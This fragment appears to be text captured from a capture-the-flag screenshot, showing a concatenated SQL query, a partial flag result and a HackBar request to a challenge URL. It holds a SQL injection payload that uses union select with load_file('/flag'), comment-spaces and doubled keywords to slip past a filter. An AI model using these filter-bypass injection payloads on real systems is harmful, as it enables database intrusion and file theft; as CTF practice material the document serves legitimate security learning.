 拼接后的 SQL 语句 👀:
secret FROM ctf WHERE user='1'/**/union/**/select/**/load_file('/flag')#'
查询结果: -f03e25de6eb5}
调试器 控制台 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar HackBar
Encoding SQL XSS LFI XXE Other
http://101.32.220.189:30274/challenge.php
?user=1'/**/union/**/seleselectct/**/loaloadd_file('/flag')%23